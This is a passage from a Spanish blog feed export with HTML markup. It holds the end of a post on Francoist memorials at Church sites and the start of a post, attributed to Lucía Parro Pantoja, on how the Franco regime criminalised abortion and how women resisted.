\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Oviedo+Guerra+Civil+Espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003EOviedo\u003C\/a\u003E. Unos seiscientos oficiales, suboficiales y\n soldados respondieron a la llamada. Insuficientes, sin embargo, para \ntomar la ciudad. ¿Qué hicieron entonces? Acantonarse en el cuartel, a la\n espera de refuerzos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAcabaron cayendo. Pero la dictadura convirtió el episodio en toda una gesta de resistencia. Al estilo del \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/moscardo-milans-bosch-siguen-atrincherados-alcazar-toledo-defensa-incumple-ley-memoria-casi-tres-anos-despues.html\" target=\"_blank\" title=\"Moscardó y Milans del Bosch siguen 'atrincherados' en el Alcázar de Toledo: Defensa incumple la Ley de Memoria casi tres años después\"\u003EAlcázar de Toledo\u003C\/a\u003E.\n Llegando a dedicar a sus protagonistas un monumento: los Héroes del \nSimancas. Un conjunto escultórico que continúa adornando la fachada del \nahora colegio jesuita. \"Caídos por Dios y por la Patria, presentes\", se \npuede leer en su inscripción. \"En toda la cara exterior del edificio, \nafectando al espacio público. Es un símbolo que debería retirarse de \ninmediato\", juzga Del Arco.\u0026nbsp;La Federación Asturiana Memoria y República \n(FAMYR) ha ido un paso más allá, presentando el pasado mes de julio \u003Ca href=\"https:\/\/www.eldiario.es\/asturias\/mantenimiento-simbolo-franquista-heroes-simancas-gijon-llega-fiscalia-defensor-pueblo_1_12479319.html\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003Euna denuncia\u003C\/a\u003E\n contra la inacción del ayuntamiento y del gobierno autonómico. \"La \nmemoria no se defiende con palabras huecas. Se defiende actuando contra \nlos símbolos, los privilegios y las estructuras del franquismo todavía \nvigentes\", reivindicaba entonces la asociación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La\n Iglesia tiene un patrimonio inmenso, de muy distinto tipo. Una parte \nconsiderable sustraído ilícitamente, gracias a la legislación \nfranquista\", recuerdo Gayol. Y al amparo, en 2006, de \u003Ca href=\"https:\/\/www.publico.es\/sociedad\/sucesos\/rotura-manguito-bano-provoca-fuga-agua-mezquita-cordoba.html\" target=\"_blank\" title=\"La rotura de un manguito en un baño provoca una fuga de agua en la Mezquita de Córdoba\"\u003Euna modificación de la ley hipotecaria\u003C\/a\u003E\n del Gobierno de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jos%C3%A9+Mar%C3%ADa+Aznar+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003EAznar\u003C\/a\u003E. \"Pero es que además disfruta de una serie de \nprivilegios, sancionados por la propia Constitución. En un Estado que se\n declara aconfesional. Lo mínimo que puede hacer es estar a la altura de\n estos beneficios y apartarse de la promoción de cualquier tipo de \nreferencias o loas a la dictadura\", indica el letrado. Sobre todo en lo \nreferente a su papel en el sistema educativo. \"Hay una contradicción \nética enorme en la conservación de homenajes franquistas en sus \ncolegios. Primero porque \u003Cb\u003Eva en contra de la propia enseñanza de la historia, más allá de ideologías\u003C\/b\u003E\",\n apunta del Arco. \"Segundo porque estamos hablando de colegios \nconcertados, que reciben financiación pública\", subraya el historiador. \n\"Las administraciones no pueden seguir mirando hacia otro lado\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa pregunta se hace evidente: \u003Cb\u003E¿qué hay que hacer con estos símbolos?\u003C\/b\u003E\n \"Los que están dentro de las parroquias, un espacio que no deja de ser \nprivado, me parece que requieren de menos urgencia\", valora del Arco. \n\"Muchas veces son listas de curas asesinados en la guerra. Tiene su \nlectura, es evidente, pero no dejan de ser sus víctimas\", continua el \nhistoriador. \"Que también las hubo por el otro lado, los famosos curas \nobreros. Una parte de la historia que se ha silenciado completamente\". \n\"En cualquier caso, lo principal es retirar estos homenajes de cualquier\n lugar que afecte a la vida pública. Para lo que haría falta \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/busca-mapa-fosas-ordeno-franco-colectivos-memoria-confian-nueva-ley-destape-secretos-dictadura.html\" target=\"_blank\" title=\"En busca del mapa de fosas que ordenó Franco: los colectivos de memoria confían en que la nueva ley destape los secretos de la dictadura\"\u003Euna legislación más valiente\u003C\/a\u003E, \u003Cb\u003Eque contemple plazos y un régimen sancionador\u003C\/b\u003E\",\n concluye el escritor. Gayol, por su parte, baraja dos posibilidades. La\n primera, y la que debería priorizarse, su retirada. La segunda, para \ncasos muy excepcionales, su traslado a algún tipo de museo o su \ncontextualización histórica, \"si se considera que disponen de algún tipo\n de valor artístico o cultural\". Una decisión que -asegura- deberá \nquedar en manos de los historiadores.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/cruces-placas-monumentos-caidos-iglesia-refugio-memoria-franquista.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2303275049902680194\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2303275049902680194?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2303275049902680194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2303275049902680194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-iglesia-como-refugio-de-la-memoria.html","title":"La Iglesia como refugio de la memoria franquista"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8RCSv_-xZARTJcdcVTjNounEd9XzCrXjhLhCdghJWqQBXBG6HAm0BizMwiOcJmHDmkX7e_oiTGEE9bh2Xx8XWxWY0mh4eAN18tQ86bxD13E7d2xgDY9kmPkLz0nUWegPOBEariFIKhSrBKAhHUie-Lwxoqzhz4GhtzJIeUepwHlPRfEzJ0uZTa_jJr0P0\/s72-c\/Cruces,%20placas%20y%20monumentos%20a%20los%20ca%C3%ADdos_%20la%20Iglesia%20como%20refugio%20de%20la%20memoria%20franquista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6141048649610342720"},"published":{"$t":"2025-10-13T08:30:00.006+02:00"},"updated":{"$t":"2025-10-13T08:30:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"derecho a decidir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sexualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Del delito al derecho: la larga sombra del franquismo sobre el aborto en España"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdQV6axhJOmV5xCLLxH-NYbVIpb_vqSJ4unDsxSnwaCT6-XN3zZDXr-KAdGrZyG76G7JP_eyj3Qhz8VTTfUgVtGIGHevUfhMKMY1HA1CF-6tGkQf2sNeyw9fgcOlfA8iUmZZdEZBkcMW-O0yMcFhohafv7g4ir3Dlqwc_FeYlZFJeRV-mvewAPAQ8jzIqZ\/s1920\/Del%20delito%20al%20derecho_%20la%20larga%20sombra%20del%20franquismo%20sobre%20el%20aborto%20en%20Espa%C3%B1a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdQV6axhJOmV5xCLLxH-NYbVIpb_vqSJ4unDsxSnwaCT6-XN3zZDXr-KAdGrZyG76G7JP_eyj3Qhz8VTTfUgVtGIGHevUfhMKMY1HA1CF-6tGkQf2sNeyw9fgcOlfA8iUmZZdEZBkcMW-O0yMcFhohafv7g4ir3Dlqwc_FeYlZFJeRV-mvewAPAQ8jzIqZ\/s320\/Del%20delito%20al%20derecho_%20la%20larga%20sombra%20del%20franquismo%20sobre%20el%20aborto%20en%20Espa%C3%B1a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Del+delito+al+derecho+la+larga+sombra+del+franquismo+sobre+el+aborto+en+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EDel delito al derecho: la larga sombra del franquismo sobre el aborto en España\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Luc%C3%ADa+Parro+Pantoja\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ELucía Parro Pantoja\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EDe la prohibición total del franquismo a los ecos del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+nacional-catolicismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Enacional-catolicismo\u003C\/a\u003E en la actualidad, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=historia+del+aborto+en+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Ela historia del aborto en España\u003C\/a\u003E refleja la lucha de miles de mujeres que desafiaron la moral impuesta y el control del Estado sobre sus cuerpos y decisiones\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Un+delito+de+Estado+la+penalizaci%C3%B3n+total+del+aborto\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EUn delito de Estado: la penalización total del aborto\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Espa%C3%B1a+franquista\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EEspaña franquista\u003C\/a\u003E convirtió la maternidad en un asunto de Estado. \nTras la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guerra+Civil+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EGuerra Civil\u003C\/a\u003E, el nuevo régimen erigió la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+natalidad\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Enatalidad\u003C\/a\u003E como pilar de\n reconstrucción nacional y símbolo de grandeza demográfica. Como explica\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bego%C3%B1a+Barrera+L%C3%B3pez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EBegoña Barrera López\u003C\/a\u003E (2024), la \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+24+de+enero+de+1941+para+la+protecci%C3%B3n+de+la+natalidad+contra+el+aborto+y+la+propaganda+anticoncepcionista\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ELey de 24 de enero de 1941 para la protección de la natalidad contra el aborto y la propaganda anticoncepcionista\u003C\/a\u003E\u003C\/i\u003E\n marcó “el punto álgido de la punición legal de la interrupción \nvoluntaria del embarazo”, situando el cuerpo femenino bajo control \njurídico, médico y moral del Estado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa norma de 1941, inspirada en modelos punitivos fascistas europeos, \nprohibía no solo el aborto sino también cualquier difusión de métodos \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=anticonceptivos+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Eanticonceptivos\u003C\/a\u003E. La práctica era definida como “crimen social” y \ncastigada con penas de prisión para las mujeres y para todos los \nimplicados: médicos, matronas, farmacéuticos o incluso parejas. En \npalabras de Barrera López, la ley supuso “el cenit de una tradición \npenalista que desde siglos atrás venía castigando la interrupción \nvoluntaria del embarazo”. Esta continuidad se sustentó en tres pilares: \nla inferioridad jurídica de la mujer, la biopolítica natalista del \nEstado y la autoridad moral de la Iglesia católica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl discurso jurídico definía el aborto como amenaza al orden social y\n al “destino natural” de las mujeres. Siguiendo la lógica de la \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=fragilitas+feminae+definition\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Efragilitas feminae\u003C\/a\u003E\u003C\/i\u003E,\n el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Derecho+penal+franquista+aborto\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EDerecho penal franquista\u003C\/a\u003E veía a la mujer incapaz de decidir \nracionalmente sobre su cuerpo y obligada a cumplir sus “deberes \nfamiliares y maternales”. Así, la política natalista se transformó en un\n sistema de control biopolítico, mediante el cual el régimen regulaba la\n vida y la reproducción para garantizar el aumento de población \n“racialmente sana” —una preocupación común en los fascismos de la \népoca—.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl peso de la moral católica y la represión\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo heredó la doctrina católica más estricta. Como muestra \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tamara+L%C3%B3pez+Fern%C3%A1ndez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ETamara López Fernández\u003C\/a\u003E (2022), el régimen justificó su ley natalista \nbajo el ideal de “biopolítica totalitaria”, considerando la fecundidad \nun deber patriótico. En su estudio sobre \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lugo+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ELugo\u003C\/a\u003E, la autora recuerda que el\n preámbulo de la ley de 1941 calificaba el aborto como “crimen social \nque impide que nazcan muchos miles de españoles anualmente”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl resultado fue una represión transversal. Las mujeres que abortaban\n eran tratadas como delincuentes; los profesionales sanitarios que las \nayudaban, como traidores al Estado. La moral católica, difundida por la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Secci%C3%B3n+Femenina\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ESección Femenina\u003C\/a\u003E y la prensa oficial, imponía un modelo de mujer \nabnegada, madre y esposa, “mater amantísima”. La educación femenina \n—subraya Inmaculada Blasco Herranz (1999)— estuvo dirigida a garantizar \nla sumisión: “las mujeres asimilaron, sin cuestionarlo, el esquema de \ngéneros elaborado por los grupos dominantes del poder socio-político”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, Blasco advierte que reducir la historia femenina al \nvictimismo sería un error. Su investigación sobre \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Zaragoza+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EZaragoza\u003C\/a\u003E en los años \n40 revela que, pese al miedo y la censura, existieron formas cotidianas \nde resistencia. “La práctica del aborto —escribe— fue una de las \nestrategias mediante las cuales las mujeres dificultaron la consecución \nde los objetivos natalistas del régimen y transgredieron la moral \ncatólica imperante”. La autora propone interpretar estas prácticas no \ncomo actos aislados, sino como “manifestaciones de agencia dentro de un \nrégimen autoritario y patriarcal”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EAbortar en la posguerra: pobreza, clandestinidad y castigo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos estudios de Blasco Herranz y López Fernández coinciden en que la \npobreza estructural de la posguerra fue el principal detonante de los \nabortos clandestinos. En Lugo, según la documentación judicial analizada\n por López Fernández (2022), las mujeres recurrían a métodos \nrudimentarios —infusiones, sondas, golpes o hierros caseros—, \ntransmitidos por comadronas o vecinas con experiencia empírica. La \nautora documenta casos de mujeres juzgadas entre 1945 y 1966 que \nalegaban “no poder mantener otro hijo” o “vergüenza familiar” como \nmotivos principales. En algunos sumarios, las procesadas expresaban \nabiertamente su desesperación: “aunque me cueste la vida” —frase que da \ntítulo a su artículo—.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas consecuencias eran dramáticas. Muchas fallecieron por hemorragias\n o infecciones; otras fueron condenadas a prisión mayor (de 6 a 12 \naños). La investigación revela la dureza de los jueces al aplicar la \nley: incluso cuando se probaba la pobreza extrema o el engaño por parte \nde los hombres, las penas raramente se atenuaban. Los médicos implicados\n recibían multas e inhabilitaciones profesionales de hasta 20 años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Zaragoza, Blasco Herranz (1999) identifica una doble moral: \nmientras el Estado proclamaba la defensa de la vida, los abortos \nclandestinos eran conocidos y tolerados en ciertos entornos rurales, \nsiempre que no trascendieran públicamente. La represión, afirma, actuaba\n de forma selectiva, castigando sobre todo a las mujeres pobres sin \nprotección masculina. Las de clases medias podían ocultar el delito \ngracias a redes médicas privadas o a viajes discretos a otras ciudades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl control del cuerpo femenino como política de Estado\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo convirtió el cuerpo de las mujeres en un símbolo de la \npatria. Como señala Barrera López (2024), “la inferioridad o incapacidad\n femenina fue formulada legalmente en términos de dependencia del \nvarón”. Esta concepción impregnó todo el aparato legal: el trabajo \nfemenino fue desincentivado, el adulterio y el aborto perseguidos, y la \nmaternidad premiada con subsidios y distinciones. La reproducción se \ntransformó en un deber patriótico y religioso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Estado controló la sexualidad mediante censura informativa, \nrepresión judicial y propaganda moral. Los anticonceptivos eran ilegales\n y su mera difusión podía implicar cárcel. Según Barrera, esta \nestrategia se enmarcaba en una “biopolítica de la natalidad” que \npretendía “regular los procesos biológicos que afectan a la población”. \nEn otras palabras, la dictadura legisló sobre el útero de las mujeres \npara asegurar la continuidad del régimen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EResistencias, silencios y redes femeninas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente al discurso oficial, las mujeres construyeron redes informales\n de solidaridad. Blasco Herranz (1999) documenta cómo, en barrios \nobreros de Zaragoza, las comadronas y vecinas actuaban como mediadoras \ndiscretas, transmitiendo saberes sobre abortivos o cuidados \npostoperatorios. Estas prácticas, lejos de simples transgresiones, \nconstituyeron —según la autora— “una forma de cultura femenina de \nresistencia cotidiana”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién López Fernández (2022) recoge testimonios de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mujeres+gallegas+aborto+franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Emujeres gallegas\u003C\/a\u003E\n que aprendieron técnicas abortivas de madres o tías, reproduciendo una \n“transmisión del conocimiento femenino al margen del sistema médico \noficial”. En muchos casos, la práctica del aborto no respondía a una \nconciencia política, sino a una estrategia de supervivencia ante la \nmiseria o el abandono masculino. Pero, en conjunto, cuestionaban la \nautoridad patriarcal del régimen sobre el cuerpo de las mujeres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDe la clandestinidad al “turismo abortivo”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa situación comenzó a cambiar en la década de 1960. El desarrollo \neconómico, el turismo y el contacto con Europa abrieron grietas en la \nmoral franquista. En este contexto, Soraya Gahete Muñoz (2025) sitúa el \nfenómeno del llamado \u003Ci\u003E“turismo abortivo”\u003C\/i\u003E, por el cual cientos de\n españolas viajaban a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Londres\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ELondres\u003C\/a\u003E u otras ciudades europeas para interrumpir\n su embarazo. “Quiero un billete a Londres con todo incluido”, ironizaba\n una entrevistada, reflejando el contraste entre la España represiva y \nla liberalización exterior.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGahete analiza el periodo 1960-1985 a partir de fuentes orales y \narchivos del Instituto de la Mujer. Sus testimonios revelan la \nexperiencia de mujeres de clase trabajadora que, sin identificarse \nnecesariamente como feministas, desafiaron el modelo hegemónico de \nsexualidad. Para la autora, el aborto en esta etapa fue “una forma de \nresistencia al discurso patriarcal, incluso entre mujeres que no tenían \nconciencia política”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa aparición de agencias y redes informales que organizaban viajes a \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Reino+Unido\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EReino Unido\u003C\/a\u003E simbolizó un cambio generacional. Abortaban fuera del país \nquienes podían costearlo; quienes no, seguían recurriendo a la \nclandestinidad interna. Este “turismo abortivo” coincidió con la \nemergencia de un movimiento feminista que comenzó a cuestionar la moral \nsexual 